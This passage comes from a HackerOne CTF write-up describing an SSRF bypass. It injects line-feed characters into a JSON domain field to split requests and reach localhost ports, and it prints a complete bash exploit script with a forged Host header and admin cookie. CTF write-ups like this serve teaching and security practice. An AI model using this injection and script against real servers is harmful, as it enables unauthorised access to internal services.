<sup>9</sup> https://www.owasp.org/index.php/Embedding\_Null\_CodeAfter a plethora of attempts, I managed to successfully bypass the restriction using an **End of Line sequence**. An EOL sequence is a combination of **Carriage Return & Line Feed<sup>10</sup> (CRLF)** characters. **CR** and **LF** characters are both *control characters*<sup>11</sup> represented as  $0x0D$  or  $\vert$  and  $0x0A$  or  $\vert$ n. **Linux** uses the **LF** character, **Macs** use the **CR** character, and **Windows** utilizes both **CR+LF**. Since the server was an Apache server running on **Ubuntu** (which is Linux), I knew I only needed to use **LF** characters.

Utilizing the **post.sh** script I created above, I confirmed that the bypass worked by banner-grabbing port **22**:

1.  $\rightarrow$  root@pwn ~ ./post.sh 212.\\nlocalhost:22\\n.com

*(It needs two backslashes because it passes through twice as a command line argument, so one is stripped).*

The server responded with a new id: *{"next":"\/read.php?id=5"}*

The **id** that the server responded with was **3** integers higher than the one in the previous request, therefore indicating that the **LF** characters had broken up the initial request into **3 separate requests**, therefore creating **3** ids, one for each query.

Since the script makes an **id** for each request, the **id** that the server responds with in the JSON corresponds with the data from the **.com** query, which will be empty. To get the response of the bypassed request (**localhost:22**), we need to **subtract** 1 integer from the response! When I ran **read.sh**, I confirmed that it worked.

 $\overline{a}$ 

<sup>10</sup> https://en.wikipedia.org/wiki/Newline

<sup>&</sup>lt;sup>11</sup> Characters that aren't printable but initiate an action.

#### **Step #7 ~ (The Last Hurrah!)**

After finding this bypass, I knew I was at the final step of this CTF. I coded one last script to automate the entire process:

#### [+] Contents of **h1-ctf**:

```
1. #!/usr/bin/env bash 
2. ## HackerOne CTF Solution by Corben Douglas (@sxcurity)
3. ## ./h1-212.sh 212.\\nlocalhost:22\\n.com 
4. 
5. ## performs the initial curl request with our first command line argument as the
    domain: 
6. curl=$(curl -vv -X 'POST' -H 'Host: admin.acme.org' -b 'admin=yes' -H 'Content-
    Type: application/json' --data '{"domain":"'$1'"}' 'http://104.236.20.43') 
7. echo -e "\n[+] Sent JSON!" 
8. 
9. ## uses sed to strip all data and get just the id number! 
10. response=$(echo $curl | sed 's/[^0-9]//g')
11. 
12. ## $((response-1)) gets us the contents of the middle request
13. 
14. echo -e "[+] Requesting: GET /read.php?id="$((response-1)) 
15. echo -e "[+] Contents:" "\n" 
16. 
17. ## gets the data from the id & base64 decodes it! 
18.
``````
19. curl -vv -H 'Host: admin.acme.org' -
    b 'admin=yes' 'http://104.236.20.43/read.php?id='$((response-
    1)) | jq ".data" | tr -d '"' | base64 --decode 
20. echo -e "\n"
```
I used this to see if **localhost/flag** gave a different response from before, so I ran:

1.  $\rightarrow$  root@pwn ~ ./h1-ctf 212.\\nlocalhost/flag\\n.com

To my dismay, the response hadn't changed whatsoever. I then decided to do another quick port-scan, so I checked the ports: **21 & 443**; both gave no response.

Randomly, decided to try port **1337**, the port I always listen on when I test for **SSRF**  while bug hunting!

 $\vert 1. \rightarrow root$ @pwn ~ ./h1-ctf 212.\\nlocalhost:1337\\n.com

To my surprise, I was greeted with a response!